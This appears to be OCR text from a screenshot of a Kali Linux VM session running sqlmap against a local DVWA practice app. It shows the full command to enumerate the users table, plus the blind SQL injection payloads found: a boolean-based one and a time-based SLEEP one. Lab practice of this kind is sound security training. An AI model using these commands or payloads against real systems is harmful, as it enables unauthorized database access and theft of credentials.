 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 12:20
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=6d3c4eaed157f16218889a8e4ddd30a7" -D d
vwa -T users --columns --batch --risk=3 --level=3
{1.9.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:19:48 /2025-04-15/
[12:19:48] [INFO] resuming back-end DBMS 'mysql'
[12:19:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2467=2467-- KRaL&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3662 FROM (SELECT(SLEEP(5)))AtMn)-- Fvfm&Submit=Submit
---
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
2 Trending videos
Mission: Impossi...
Search
ENG
IN
12:20
15-04-2025